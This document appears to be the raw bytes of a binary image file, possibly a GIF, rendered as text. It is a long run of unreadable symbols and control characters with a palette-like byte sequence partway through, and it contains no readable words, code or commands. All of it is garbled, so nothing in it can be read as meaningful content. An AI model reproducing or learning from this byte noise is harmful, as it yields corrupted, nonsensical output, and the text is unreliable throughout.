p�)� 0'�ѡЁ.�g��<h��H��a��x1���^� ��a���ɀJ��jQ��i��F���"�:<�B(S<U(fwV� L�v�Tt�<Fx��뛕�G��<؜�I�`��^ ځ/�XC�(���;�E+F�@ܤ&d��+�:���$x8�8$`?�������Ni@�f���S+:�9�ų苆�(!�f��|�q%<�~Dg�hi����®��Τ���!X�)�J��+�A��.�� ���L����Ȃ/8�8������B�A�I���Q�h�NSa��h(:.��ɋfp;`�;���kIeV�N��F�c@�Hp��^����&p���=-�B��c4_��. �E�O��*�s���r�/r;d}�?���nV��J� ;"�h%�hukwV�R+�������?(�W��A@HܘkT�T����x!x����q� 'ڍK#�s�����.�,���h��*��)��s�o�ػ��!�>�oJоT�h�mi�9�m�J�d�h����/�rǱ���&+.�kj�Vؓ�[+T ��U�� isp���ܼW<F��b v �0�o\ڜ������RZ����F����N�Tx�U`�N�l���!e��׋u�r.F�r�~Uov�wv@Ok@�?�2�q�؀�����ћ]�ʃsǁ<hi�6���+x0v ��!`��
���k7��m��FJ0�c���wKg���LF��J��J�RZw<�vMfx�&�/�vh|z2�FHbb��
�7߁��)�U" �+hk���zw�zw<�D��x�$�ue'�_Z��k�L�0��oQ`h���gV�N_���̙�jJXn� &����x�ciHĄg��y�|����h��.���(��'���1�Ch  �tv����o`}o@xh�g�� (�������x��/���.���y��^��t����J�yj��G|����	4�'܇�[@�j�Iy�|y�C%�f]$h��Hk��!�2g�"�o`c��p�ph}p�rxy y��� ��
u����� yR���H5J�(	�T�l��j*I�V�R�S���$i��hє*Y�t��%ϝ�B� ����"@I�Hմg�ڵK�_;w�Ta���K�)9Zĸ�#ǎ%T�B��$m�viӕM[7r�Ƒ��`p����sw��	@ B����'O����P�Egz)rժT�\�l�R��G�P���gѡy�"=�$H��ኆZ�y��5SE��'gy0���H@����MV+��������{�}sgϝ*$�h%��^�x���d�=~��RI�H��* ��&�mIm���S`�f�v�d#A%�F�Dc4�<SU���4�`�#`L�_L�ϭ7�6se��v��3x��u8{��NU��M$��T<�N]��eyPV���喛$���
%��TZi0I�ȗ���9��}^�y�"��F�T�-��b�4�3�;�(�*\a�S(2SLA��PN;�l�6�S8�X]BfC����y��`3LfE9���}[v���a�I&%h��`L4}��j�����MaEs���lx�Ǟ��9Z*�͇��#�5�:��%��\��	����6�xCN:@z3�;�肋7BڥM��ȳ����s	0��C`�X\�A�������bR�h�D��ǹ%uTP�ZaŴUpq�Wd�m�BM%1���T�L�
&�,r,��4�EP(�E04`o��3�;��+O<���K6`�����cO=�D�@VAm��z	�I#�j���w<��e�F��\Ԍ��0눆G=��8*��J5�@�J$�,2ۊ��B�?xNL� T��p=�*{9�����u7�>i�#<����*8��Cw�|GeQ��U�	��b��z���%��,�HA���Q���3w���v��"�G~T��H	 �h��F��j	n:�H~�� @z :֑�R�bG��Q7dqAx�b�[�p�A�w��� �; �瀡fy��̦W��	{��ކ��1�+�(�"��$$ap��k���H�BF������gp����f�����{B0���@�����V�"\�'`!9f���E,���n/���8�a"�f���O�g=�q��8��J���H���Q�#@$�SxM͞w��	)ޚ�l����������tA!P�7��Bء`/eщM|��(U+b��<�c���F6�!M$��W
O�'=E��&�V�DIIN�L1�m2�IN&���{��.B�%f2(�`�$ �T��L�(�*"qX>W�{Bp|�B��ZU+>ъRP�l��,\Q�z�"T����������$L��Ed�"Y���W��m�?e�D�2ɥ0�[�|��Iv��R1sMO�S<���%�E@�X��Q��+,a)
��3��KZ'��h�(>�	�N���F66�^��`�7H�Yt��x����,O�f8���tE�P�fx��ټK
*;��'X�b��O�n�g@C��M*�����1�e\� /���\�,f�_�"�Hk��MT�wܠ�Gu�����)G:��G��
O��e�p�Ԕ�er,d7���R6q�ADbNn�1����zb�D�%��;�����Vgs�4�!oQ�7$��5�1��DZaэV�!�8�:�щR$7_�ѫ2���p�0 ����*���g:�خ<V�ZJ&��U�� 30sx�^$8
FV_a�45J���4p�
JL��P��'� 	� �a[:b����!N�
=���`�pC�s��o��^�����mU�����'TdZV���dӛ&�M�`D�~�ҹYa,7h�Y�l#���P0tŀ���)װF5�5�d_��O��$�� 9tA���y�0"`=��h��
s�C��ƐVōi�B��颋�x�yr��M�`y�L1�� ���H��V���M�Ly�0Rg�p�Qc��͐F�Y��qI�_��u�@����P뮃)lO B��C���M(�º�.��i�w��E�uѻm��	� t��hr���q���"�&�-
/�@\p��`�9`Φ��ָo�yRD$@�}Nq҈nr+x	? �ԑ�N�բm,�f�tH��	Xpc��(���zr��؞�.ȡ
ܧ�/���m&t�{�f���RP+<� 8�k]��׻"���g���E�(�$~�
k`Cx��h��h����F�[�
W�"�m?�9��:_��ބ9���p��.B�u@.}ܑt�hG�p�.G�	<�rcM�S�ާ��=���	N�����@�l<{"z�U�YG���aH!\A��:|C�H��ힰ}����,�A��]\�(��'�B6���.@_�L��/l�8�C�x��]Ӹq�G�Mn�_m�Z�\�c��a�x��@Yl�0���M�������#L�J�#��"p~D0 &�N�E��B�)d�'_����,�B�͂+�])tB/L
��\��<܁
DAC�O����!�"�O��t��>@�@�@��_a��"�^�I�� !�A����� ~��Yڍ!,�A�"�A���A�(���Z9�`�v�ݞ^IS&��Yt�cѠG���1�!��|�`$
@H�X�%�@
d�&"���J0���F`�pN�a�10���"!A��;���v�,�BBn�s������!("�����B,�B/t���_�C`|�8�*d@C<T$T��᜛�Pm,!���D�L��8A<� ,�D�9��	���1�Q�;*�#8�<6��ԣ0B!<��0@$�IrC,��D!$($(�F�A��D���!���͂��,��,�x�^�G8xCa� �d�T%1^� �6�	N꤅D�@�0G0@D Q�%Z"�m"CD�;� 0�f�DqpH�DBO��>F	4 ~����B�B(��'�2��)�����E�%-�-t�9dCn
�,�]8�%I��w�ſ�C%0 D��AM�dm@ZN�hAXPf����. Q>�d ��B(�;v���-p�L�Nu�f��	�@;�mrmB(8�&�!��!ԁ(A��D�2��)��9�����t�%� IV��tgA�b���4�c���hAKM&�@`A��|J�H@`� � �݀D|^���T��"УU�!x�y� y���:�\,�Qq�pe�)�ک�X$�Ձ��A_��)�,|�v�:�:P'x�^��:�C$�!T���x�$R`P��|��
s`@L�#A\@�g)}z@&ާ�4)(��TB���#�b.������3��¬��|)��i(p( �
g��q�\����B,<�.0ߝ�H����E;�	� �N�F �m��GD�Nt�� (B&8��t@��)�b��F�:�"0�N�Њ �$��E�kd 	�C��A����i�I�'���pFd'��'p�s�Zn������)`D�8��;xA��w"��m��O�(���� DB&4�&$�� ��V@��@�jA��̀�<F�<f�F�̶�ge�@� U�<d�6,�6�9x��"�AD,\F���,p7�C<�C:��I�^xùD�=��Ddq+e�DK�k�
��"�H4H�4�%p��6@�^�
\�0��c��K��P�_E��`��pA��:��q��p�--�m���^,��)xB+��R�.�C<(	m��%�����f�M<�B!@f\A|`� � L�*�5��H�3��#�< |.@� v'�O�8���VU ��:�C	��v� ��m�)(-�%��FlĚ\��)��,�,.�;�Ȟ����I�C<XAH���k�fmd%�v��H��	�@`5��4��TA�<JP-9.�@\@� ��Ɍ��%�R0�v����@���:�C ���*po�H0"�En(Ɲ�)\p�$S,����I����	�@s�#�p?"�)�0�Y,�����3��Y�i��8C3����J�H@� �&��"�P��hˣRo,�
0@)h�.#���J0d���@����%�.h:�<��K�7� 	�p�#�0R�(�X�X�T�$H�1L5�B��#��J5Cq���<���
�@D(�+�rPx����ET�l�<�7��I�\����&\�)���n(E��.�A��.7�2��\q�1oH٭2��`@C�
Gy�'�fd��A�
.P�6 &_����G$H���e� <ï��=߁9-��s8�h�$�Q�CAB�	BB+�B_�-��Co�-�"��/�Q0��:d�t�ݾ�`@�Yhe?B^.���IjM��x��kIP�*dBHAH@��`�5q�<�ƒ	����sXHAh@*�Qo�Y� �&�n�[�+�n����,��	n�5����b��	;b٨P/���@I`�-@C4lC.�2�IC���8C�*6;K @��³�m�M�E�Ap�H���7l��t7T�j��'T�D��z�!�2\�AFz,�^�NA�,
��r=	����\y�^s�$#H�s�B|�_L�:�:I�Ȥl@$T-Ā�y'-�.�P��<�
��\��B��,|C
z-k�Q("'�f\��o��BƂ�����48�Je�O:AP����z� �,Ь��4���F��:�'�SdA A$��#� 0�hr9��� �9�S��K��T���O��8�uP���+|B�A8�"P�)��V8Db�~[���Qt� �r9�Q�7|�J�����c �X&L4 �'�9�׹�� 䁯?�*8d��&񡧎�/z��	!dA�!�!�@ lÐgz]����ꁅy�~S$��<�:"kE��!x(�B^��up�rY���:7�z�N	s�@��D,F���3L���jt!��sB*x� Ad@�\��@DƶS�`	} A{l�zA���7�;�u�Y����'��\�A������Rd����B*��Yu��O§���,cXC\�(��+�8��^`��#{�t�ۓ����ȷ�K ��-��QW�� ��%�@ d�G&~,��Y��&B��'Ё.��A\��bEJ4�"dm�7 #� 	�������4d���E@��@63*H�4�ѿ l�s0<���wܓ�$p�$LXA$(���&/@%"�� �H��@�/D�� � .(�G6���&t�p�v��A��C��.�.Vl�{��	��.,�H�\�@���k�.\��Tp��F�0T���Hճgߴe�n\�t�ֽ)^�w�֭봲)��F���'�.����@2�hqCG7f�@���	'p���I�be�:K��V_;����4h�	��Z3fҜEç�!O�`͊�k�6^��i����6p~y%֥+�+UQ����ŋ/�`�v��4oܸm$�Ix����ou�x,W��4[�$HV�4kd��N*lp�DeZ��)�|O�7��p���+�{e���5�&:zBy�S'y4h�1��ND����+kW�n����+�ao�l�T�`@�"z�BPy����@J�xR;-�yV�G�Q@ѥ�f�$�<��B�B�� 
���TxB�N\qee��H� �2h��Q�RZ�e��@	Eʱ���D�;�-A䬺���X`i�>Y�� ��K�l�ɱ�RJ��!^x��?��FPo���#u�Y�E]�5�<Q�QH�d�Q�"�F��
 ��'&Ee�2�2�D�K��� ���O�t�LP>	��УK,9�SN�?�{�ON1�Yv�4n�)h��˦+W>�d%<��Il�%8����q�AQt�i��G�t�*���Nh��
[2�\ BVd�E��g�X�VrDƕI��W
�C�V�4E�P@e�`�C�>�D�=�X�dOB�DZj���> �u�+�7�`xdq���m��r�E��u䱗Q|�G�I�t6QP�T��!V�j���%���+���+Y�Ԯ�Av���C�#ؿ�hOfO���d��\ݖX[ ���=�I�Y��hӆ�rʙ�#z�A�C��w�~;�%�H1ъ"�D�Qr�SƄEoYln��7�֫ƴj�%ʑ{%��g=�C�:
ǲ>�&k�N��ɼ�q���t)�:�Gd�=�d��������t�ߙg�zQ��C�0f�}��%����@�N�J��F+L��Y��w������OĢ��`SVZ�?��{{޳�����z�h��:aAK}%/�NA��[mO�sE�����g�!9P����u �Z=&Ea�u|	L:�!J����׍l��+t�������/�Ȏ�B�?,�Y�`�Ƴ�4Lυ��������:��S)�щA�A��6\����Z*��Pc�xH���\Q�.��"���P�b��e�9vg{�r�t��X�)���C�����A8��� 0=����`�v�:�K��`$�!o(##��E8�iI��D���_��JA������KXO:��t��x�l��8<fGO��E)b��]�1��ѝ,B��ak@ 0j����@�C�`+����!qՊ%-I�J*E.u�m��G8��ɑ@�C�8g�V#����%�lg;�5I��óK��y�����Xjh
��>�XhC�ÕS3Q������ "<����P%	���!,h���hLd+$	�]�0�0�8J�������Z=��!�5)Y�Q�	I��13��!p̃^������ug�c�Xu&�"�v=���p�)p�	NЁ*���Hx�a��u�<� >!�l0���7�qX�I��Du�d{�!��ç�4]HDrY�
B� ����%X8�>%A����+/���tm�`+��,Xx &� @�����

@��:�
]@2�E�N�"[���r��]d��A�:X�]�:ֱ�x�d�(�F��X�:WR�N��X6�,vA�qlC\~�^�
3��#��e{���a}V��#�`Et����P�,��
y�C��s�O�Ɂ��.z-w�#Q(7D���#��3���ߘ�+	V��1q%G���*KV��l���OX�5��U�ʫH*0!LT��@���,t�
U�����	6k�[�ҥur]p�s�)�d&��b���Ő�� !�   ,    � � �    #'$*$$+,,(334;;44!5";"7!0!<#$=$)8&&4**CJ	E"E#R(C#%D%*K&*D*+K+,J&&R,-U((L-1E,2S-1Y-4L23I58T34Z46T59[69U:;\;<X96Q1-b<=e78x*6e1[A>cB=pF=]=AV<AO<@c>Aj<Ew4J]BCYFHQNMdCDjDEkIFeFIlEIeKKlJKeIFrKMtIJvQNlMQtNQyNRwERmSSiUUuRS{ST}UY|Z[xYXjRN{a]{]azEg|bc�,;�3>�7E�;K�:T�1N�9w�6m�/]�$}�(w�6w�.t� v�IU�VZ�\\�^^�WV�TW�HP�M[�S\�Y\�b^�a^�d]�c]�g^�e_�]a�_a�Uf�Pj�\c�Wd�Nq�cc�cc�ei�kk�ih�fe�if�kj�nl�gg�qm�rn�nq�ss�ww�qq�cd�ie�ej�kk�jj�qi�rn�nr�it�vt�yv�{z�}{�yw�ts�xv�kt�zu�|z�}|�vw�ov�Gw�A?��}��|��~��|Ń}Ƀ}ʉ~āv�7��&��2��5��3��7��1��'����F��y��~��y��u��Y��t����������������������������������̅�͋�ǋ�ҍ�Ҋ�̓�Ȕ�ґ�ӓ�Ӛ�ٖ�Ǚ�Ԝ�ؘ�͉�䕙ۤ�٤�ʢ�㫝⤙֩�ѫ�䬡欧봥���궪�����÷�¸��������������������� 8@�A�$pP��l� ��	& P�<L `�H�Clx � �F�� @A�X  A�Z�� B�ԘФ	�m�ԑ#��U��~Q�*ǘ�_s�̱c�j�9u����DP�6NP��"�%8� 	8� �p���������$�0��O��xY 3Sx@ A�x� e���,��&Jc4� "	�7u�̹Z,+׭_��Ü�����1V썛�{��K7�4��+�oI�<� "F�%�H@��F1B�,0.�#f���`��� EP0A��[�ن��P�!UXYwU�(W�>����-�c�p�С�Q"�0@)P��ށ�y�%�@!ͷZD�A.�E�e�l���^F�Px��L0�|��f}��gRL��t��	p�b�'n���#蠃�CUu4�� B��wy�U_�e�)� ���_�G�]���@P���D}Fy�qͫj��f�M�j�� G@����tէe�G>���� \��.�B*P��Ũ�D~�)��`���t�ؼZ_fD2�|>�hT �� d�j!�6�i%�gp�+�t4��?�����mZ�*AB6�ؕp�A�j�A	t"��}��A�A��<3E��F�H,�$���C;�����y_����y6|�pu��Ϡ,V�H#�hGt��
)�`A
)�CFA^����S���l��lP}0S'�+0 ag9!FKG���D@���F T 	p�1��f��F>�z�"0���13�p���+p�B)��BE�Z��Ȼ�٦@'����A:�AF+�&AQmF�N�O<�;� ��'f��tu�Ñ� �o����o?sm�`B(`�.P��@~aUjr��L]��7�8���B��	0�%ѳ�����;�Ad��
@�(~XmHG����k�Пw�7�H���X��Ѐ��d���L� $���׫�����@��+���8#rp� !6XA����f ����,�����
�ڠ�$PA:lCPi}O���=��"`@m(���@�8��&m0F2�  J����,D�q����V�vP��A�0݋�ld��8 j�zKiZF��l ��40�L�f&�K� x6�M �e�EXB0��g{�aL���as%��:�!jk�����\ 5�D��Br�N\(�N���� � �6 	x� ��  �=�q1`�H��I� �D�.�	�`����`�3�$��o��=�!�;cZQV>� 3	�Hm�]" �`{Ke�J��J��CÈER�.(e5�Oj�%�� fE�@�|ŀ)���"�@,0������V��7����F��9�}A�r�m A �܅R��"�-u>�=G4B���)�@�UT���	��Í�(4�`6.��QB���@���,�5E�A��	���L�N�K�����O��[V3����n(I2K��^����V��@Q�B�;�*x�h�� � �t� `�,0�qZ� 
���P�f"H�`��r�;�6,D$ a(���e �,�An�?B�$ܡ�	F#�Q1~`W�IÈ@Ē��)ho
X`�N�_�B�pd$��+X�"��6Y `A������( Kh��r�x�i�`Ё����͂���)H�-�@� X�^�
�<hhd}�BaM7�7���q��b�|��2
���`	Q���<�/�����BtP��}`{
�@�� �K�BE,0�"� ��@D0� o �A��$'��Op�
o�ԀFdA����*L�e��P��DT�O%}���.�,��&m���V��Kvv������7h��� �� ��$�
`	 �@�P�	���@���1x<Z��
�y�7�&��Xpi����L��Kp��2��f�����8���K(�hd*8��c�B��]�w{
d���k��:x\��kh�]芌��L�`�^�
d�<��pb	m����`��BP�<��\�tn�FD�9)�B�èIP�bC���/]c C��o�'=�d�$���X��\� 0���6S����UXB$HA`���u�+PA
�F�F��[#0؂�`�7�c������.]��+�>�1���_��ɠ�U�s
^�F���@����
 °�D�`�Y�f3��
_����P�8���y rO�2�(�H H� I�J��u�} �:��� �5_�}NjQ@w�QP�p�Ec Q�x8��d�_�)�10� 4` �K����T0 ;�%$s%u&V y�h��� 	��	�T�B. V�� 3�V�q��偭��� �6� `H��³�__@D4�0�0Y���T�5f�~��D�^8�E�^ ��5d!C�O��O �` Vp��y�a	�H	�H	���h���R #�Z�p?p����wX����X�$(2�NV�g��(pN@�kh*�Rp_@6�v�;�qeTNP�Z�o�6QF�I� pK�:P�*�7�vT��`�d�ؐ`pX aP����H	���ɋ�z �xp909`&`$y�x06o.��������"������`*�v�a��B�X��&�AV_pBJ��c9?Gh��R9�/���	_<n�P�)
����� 	����o��鑐�a0�2p2@0�Ix������p������`�Ǡl>���v��HPg&Q�@6�;@R�(�	� 	;�8`B����taDt� �S��0+T Y��f���Y	p�	�М�����ax �v+D �[�x����|-��J=e���2rlD�������{~�*`��IQ���ٴ����~��t��]@�A�Y�	�0��l� ��
�y��a��a�x��P�����
������vy3�MQ[bfp�pX��"�#x�H�T`����!�v�(�f*�0��~�T��$gNy���!C&f��)j���:�j������&�
��	�`�'�	���*��jRZ��5*��XG3����� @�p!�a�yFhtR��sw60WL#	b R9R �`X�~'P�9�K	�if:�� �Z�b��ڦ�0	ʹ	��ꫨ0�v�	y*�`�g'PT ��ɝ�9;ǰ�%#�0�E,@!�jH�l�aFG��- P:�T�)�Np�c��S4�g�W��; 	���fy��[���q_�tG��P	�М�0��p�p����
�бͩ	���w�H��*ъz ^�q�|׺�P}�� � �P��UN�B&�U�aP��.�v&�W��4K�I*p��z9`���N ���
����[0	���p	�pK��d!�`+p�+�i;�kf���P�@� �p	����p[@�mX�V���PKH֌p ���:v�?��� ��x�� Ds%�_��;0PP�C�.�vG;�;`)��"E�&��&�g�H�	Z �����Б*
	����I���9p�&�VJ�w {�Y2�[p�p��H�w6��Z0�*��Y��n`X� ��"Ч?�+�+�$ 0b`j��o��=0�C����W��2�Mv�2*�v2 �*dI�M*�wf��P��0	=Ӡ0��� &�k�:�RQPz}�EmR4`�0!�	*?��5XjO �[@،-	� �:t��0�$H�Pc	%(���a<�=�\%`���IE��j.�v�B2Ѐ%�a��`�����
��	��&�@� �1��� �-  � ����<�w�����w\r\�I���K66�?#�{�=� �te:[)	XP�;C`-puf�6�s7o7��7���7 �$������� �=��,�3�E }6eM�g�&&�OA ��0�T�(�_���hgZ�\p�I��ǀs:�Ę+Yp�U`@����Pj��	� P���-���7�s'R"%b��,�h�>@�����0�@RQ�Z-���00��`����� 9� /$���,�nm)�l��T0N�q x�8���Ϙ�o/���NIj��	�0B`����{�kgRغ)���|�>� h�Z	���@�P	�^4@�tAA!�=L��Y�pk�Y�\ �$;�u�0z�{D�:PR��THO����?���g\TP���_����P�U�N�-��H ��}�6��	�6�l-�.ਛpZ`y0���\�-P � 8�	5�� %&lU�%��|Mto�Eh�/ s�QC��,@�Q�Ϋ���Ԡ����ǰ����cpT��RX^��q��ʒ��<inW��k]̔,R*`�y�.`Np˛@� �b0�=P��	��	#� :�	)P z�T�eK�Y`��rG�^A��w��� �U_D7蔎����v�%�G�i����-R@�˝���� h ycp����)0�W`�[���#w�*��O0>0V0ΐ	�� B� ������]�hp5�`Ь�-�9�,�r-<E�2x1^�Q�Lk:�4~�� 	a@F��{�E�J�b� M�������c 	嫩6� )йh��gN�����m��r�������`е�������.	��T �~�h�`=�T��.h��<@�=<(p�(3^��� �/�Aĥ��	��mWg�jg\����.	.���P��7���{����Z�N�	c�I�,�X��V��������@	y�@	��
� ��0��=@�<�� � p�UP�פ�0)P@��9�6;��t��N���L���a]��X	yPB*�l＝�y��pp?�M\�ZD� ��]���`غFz?�X`X��,�> �	����h�`����p=pB�B��0�I��2�m�Ft
P hS@ �g�T���(�2w�-fU�0Z�@��N�E��0	��Fpp/��p��b�{`�	����X���I�.8�*g�������aVP	�0	���N�p��@b� ���	��4�^ 1f�$)`�`��
,�X���z�`�1�9|ܰ�( @��@G�"u�B���N�)b�&M:"�P����`C�4OL)�"9�J���Cņ�Nn�xb�
�0a���
$T2m��I�&L��D#�nڻu�
�P&�$N6R���%ˇ�,���`ņFhX���-X����G!G*0i� �*PI����l0_�D��GGI8���%��c��;����bA:$fL�88,p"�9n���*`�G��)q݊�Vn�<��9���J��<�ő% �a	R�(�V��>`P�.j���PH!C�8�$�,@�$
�����#E1��C�ږ�"
X�@'��b�F�	��*+�=��<9d-�����	|@�	0�C,�TC��dN��m�T �$�i�y��
@G��g�.,8�j�t0��Ha�%�0��>��0
�0RJ��Rx� �&@#I$qD$[:�����X�.�@CWi�`��0�(2$��N�.��	'��i�ٴ��K+��"�g��1�y��G6q&g�@� � wܡ�W� C�!��.X��*��h8�H3�tKAd��L�OCu��Zz8�!.`��1ʀmW@i�G`�&H���B,-��b6*����X��e*��Rř����2�(��\��G(��'ZX� qa�d�u�!#�& @,(��T@�����.���a�
>Xa`@�%Ȕ�<Zz�SOa���V�c�H4If�U�	��K�Uf��dp��k����҉f�r�cj91��T�`�.b�J�Ie�	�7�Gۀ>8�.@�P��@�܆�R&;l�{o�%y)2(`a(��MRI�k��qbXd�}0�J�(�`��)+K�իM�/�p�S��0N��dX ( �8M���-v����dIJS �
�
4� ZЃ"\�Y�Bt���$$C�W� � ( Na@8!��LThAx ���Ah҄��Wd,�̰U���>��,
;�AFP��JPKM��+�{|s	��%��h
@���B���,��l (� `�q<�
Ʋ�?�	`��4c(La�; 
�$H`�%�pZ�=,�A�p�����j���XF���=H�<��T����`�(���D'��9؁�"*�$e�@�	�@h�#0a�M|�]��t��p`Bl@���3��@� �%�`�k���>���i�8!��@�)��0D�1�ҙ�`"2�Ag\��0�1���ZJQ��	�.�c�� ~�y�C����.�� ���$ ����B=?pĀ ��ޥV�o�B����`+���2� J>�v�  �Cp"=�L��/|�p�xD\9�	dl#��p��`��r4D�В2���((�����@�`�Amf�����c��4� ��1x@ �&H����(B��02N(;��c�*ֱ������,��T�h�( ��04���ȁ
l ��쁖E���Qr�n��4��ľ���e��&WX\��-���)�P�ERi��P�Db�6��tF@�fȬ#� �ì;(�ny�ڢ�Z��yK᭴��E�	.�� Tl|�&*�܀�V؃_q�S�?Ӏ�4���U@��X�d�W<��EE���m�C _��T8���!�E��A �1p�� `�y!`�`�8�Hh`B؋��Mf{)��'|��S�sow�� �z��8+��&�P�	�@](�2����)T1Y��P�7l�
i��}�-򑋌%?�-;�0+N䁶K�D%��ll:]��+f2[������0�8���aV��)l%�Ȫp�i�a<�@�&�*���S�R��d0""����;�]gЎ�P4���W�52��CzE� _���]��I"
6���8�; A2^�ҢA_��:C$�
Kt�]����d���A/	\�R%~���_#!,�Y$&1	K�b�Ԁ4���SL����4��o����,H�s�C���'��Lc��Z�xx����� (##�aZ6�6@h���)�3��L�' ��.�cd`���i�jR�T�[a`�!1�J��ǜV:�OQU��8�5������EY|���,���nd�,@a
&r���	'�	��i �D�dK"�f0�VpP���`~��m�@j��8���,�pY��9zx@` �
_؂vR9tK�{�X��j���i؆oX=��7!c�#�*�җ��<p��( ���~�` � 
0���� �18����*`�>	�&S������>��%o�0��&�� F�$��-�̓�J�J��4P[:UX��
/\��o��+J��G0@Z*���0�����r�54��a� 3� ��)�N��g��U!��x�*��+�$X�0)�����ڊ�*A�
H
�D�C�(�4#�(�CK�U i��h��|Cj�7i����.��G C1,�2d�=؃���'o�|�1����2`�W��!���DMܧ�l��[Dl 8�Dd�$hD�D� ��뭭���@���~���Q$��˻.J�G(D�U\-D�i�)��j@.��<�+\�~��#�E`4�C���h6���*pft*�C��� Z��2'��A�h��2D��H����\"�c�-K���*E�D
�9�����J`�J@�U��T�7UD��/i�j��u �\\ȸ�E��VK*H��ˢ���X�و���A�X�NȄ1a����(@�D�	)�I��e����	,���
��P��	�#�<J��δ\�i��h�[X���U� ��o�:��JJ���¿�+):�V��*�*���2�	2(�2X ର�ˑ�İx�2Ȅ2($L�%�-'���4L����
�9$4�@���
� b��/�xDx�J�LTش�\�Å~��S�Z/ք�G`JJ��IC�B������<K�P �*в�K����� hN1 �����@��-��N���O�⊌X�����3S	å���)M���U���?U��ԓ��|ͅ�L�L`��z^���M*�����A��
�_â)H��	@��ÏhN��2����/��5l @��Q����\��B&�ʡ���qO�(�����q�h��YLR\�Bj����T��.�Sȯ�T@��,]Pד��,��kk 
h�v�/�����pSР�.��^�q޴
���DeD�p,���lL'@&������DH%'���<�T�1k�� �T8I�rpr�w����LH/�E��*�ټ���+D8U)���	o�
Ȁ/ȂwY��� �`�;��蔹* ���x�|Ԃ0��(�e����>-��ÀE��̴����m�P���/NÅ�������w3P�@�T�����פ�M�����P�<#���JI�(�H�!�2��)������F��8@-Y)h��4Т�-02=�L�LL8[p:)䴛������Yj`��̸Hn���L���ץ���+,$ G��/؀߱ 	��h�!p���ع��c���008�s�N�xړ1(���E&p0���2���YK��z=MT����V�\ W�m�k\�EP�L�Cʵ\��+��-p�ݘ�p�НY��G؁@ā��k@(��ہ' �H��.a(�`fعe1h0��]о����"���5�v���U\�S���G���M��<x7F�=���,�%�H2��I����� �P��!�*�I���^��g��( XVf�`|-pe����ɲɀ�L-����V����Yr�r/uM:r��:��:�1i��[|BLUT�=p7w#�<`�I��w�(N)@�$p����x�"^$����)�2�D��$��`R�'p(H�"����{1���3ƃC�W5�R{�THh�iX�j�����cH���U�g�,U{�BKD@�y�*�+˺G�� 8 ���,��Mf��/���N�'()�(�C`�/��]��+�]ZG(�$�����TcLHY���v�.jHjHP+M�)͌>�#](���W'��A�[��=@aw{aR9�)�-��H=���G��%P]$�!��c�����(��1��|~��]+�-Gh1xe�D�D�Ɂ$���C4q�'4PK�`�u��)ܴ�C��~J��|�7U�[D��2�YJ�R�k4A���r+ G��Ȑ�X�(��Ƕ���	+�}.�0� H��̃�~P�@��Ix��(�`�� ��Qb��e��Ұdk8�%N���մH5�޴�u�n�k�./��GE���Ev�,�`�S_B��'0��~l(�D�r�	�+ ^��G�VG���0�.�be��8��2ڛ��<K�����s]EN3�|S���� �������뾚M\���zᡋ+����Eɒ].��ȝ��D��'��@J��	���k$��+��Rb��A���/��^J��YK���ck0:z[k�C����=��%�^��R���w�kHU��M<�i$��	V3Ǝ���n��-��u<@�C�&�Nzi3�����F��o�͟<�PA� ��T��7����n=��f:�Ӵ�VkeP2����l�O�pJ���<X3�� � �сh����ŃJ��0t�J����g�WmA=00��2��b@�E���18�&lʦ$r\@:[��MM?�m���T8Mg����w��ڤqThwL@�C����H��k" ŮX�Y?�m��Є+P�<�H�=�<�v?�9��H��c�k�`Z�H8���i�kH\�vr��%�3����M �Z2�s7�l��r������DoF44pB	`����M�<؄��%��poS&'��0��bJ<P����;�\�x�T������@��?�����K�ry�wJg�wx�t]�M�s鞁�ql��`ezO�݂<Є�J��= �h�1n�XDf��I(4X����h�zz�=�zZ�?{������t[R�\����S@WzЇ��m�U(��楕s`��@e���=�.=8�t`�tP�m�A��{ˬ�)��)����Oy���GmJ*=y{��%�zU���L��")�����g�OИ�h8�u�u���G�@`�\�q�F�T��%�(_�`�IϏ{Z�+����t�꭛�c�/~<y��f.T��qÊI��V����G�(M�Dt�M��jڤ�*֫��r�:ҤIW�`)�L��yֲ�sH�D��d�ҦT��	$���w�P�Q����(,�H�(V�~��bĕO䶵������(չ���f�|�7\�!#Ǔ�6gˈ���S���R����V�ȏ��;��Y0�ղ}W.�Gva��ܴx���sG�V�@��8��bC�6���
A2\�濕�x3�7�$�7'���(?� ��ŖC;�B,���O;��#�GTU�=��P^=��#W<W�t1��[leW�]����;�T��:��c�:�8�T WD�+� ;PAR�pA%�d�M�+�袍7唣N:��SN���<��	7ܐ�;8��>8�Ĕ�iQY�w"qUu��)�`��RaAB"O�8�2��6޸&�D3�3�P�ci���-�$�K젃6�C>X�C,\��6����.�h�͙�C��ŶÎ<��ɐ��E�'5��`h2(��ʕ���裐�A�������b�)�vm�4�X3�4�󍿧��j%�8�ETQ���PL�9�t�K7���/���߀3�8�s2�;��3*���H�i�V���O|n��:�%�V��$7>�5AA�d6�k)�n�]^���*����5��L4���I&c|1F;� Y	2L�Nů����)�7j3r�'���;*�"�*���V����|N����<T�>otrL1�vG�Q�S2���YJ�7��R��r$&��4��*��U&��1�7�a�3� �;֐#&;氓���Í6�ds��ڜ��<�^>�1�0K梋`ԄsM�L�\T�?{��]4]�<�Hh�E�D�J�u�8�V�:TDCQ��K4>��M@�*�CE$nŧ��`�(I9 �x���M:�эlX{[2�J�Q�����G:� '\aM�L����0��)A�&�r���	�N�':J�{�Wkĺ���K�3�J�܄�d��`#�ܾA�o����L�Qshc+�,�d�������#�0�$��i[`���--1EH���?M""�i	�����1��`���=(P;{���RP!�il����kb&',��&1�9��wģ� �.��p�#~t!+������Au�i��r�-*P\KA�%��Ln�#y�'q �"D���C�e�<�2G�SJT��
Lh�y��r 0�qC��
�sx��3u
@t��E6`!RV�����6�EL���xi9�q�$0[��0%>I�)":gW�"����pyg�#�(��	N�B�~�����t�q016LP�}���p�6"&#h������ppc�`�(X�
YȢ�X�H��W�bKg"S9Z���z�ﰂ
� /-H�`�$�����9*:p����U_�A���0$�N2M�gZ��>�䎫�H"Q�
�يUm7B	
��s(C�8�9��+Yȕ�-E! �WO�r��.�!����z�چa���+5��v�IT��"�lrԙY��xH*H��$�ikB:ҡV-9�*��)T��8_����`!�`� 5�e�{��)2,
P����D<���	R���u)�Ɓ=inc�hN�'��S
a��)�V٠��h�e|�0���)���T'H�t�s���:�i�SӠ�# ᔼ�aRW�l%!`� WH�\a�G��0� �"�Ŷ���Z�!W��bK�X발Ya��e�Bn���v��K銣)a��2�BF�t@���B�}�� &��Q>e�6��iP#����:�/#��8��F�
]�}i6�!�7�y���'J�<sc�tUs6�mlIб�mJQ��D�&S��k^�7ҁ� �l��HA
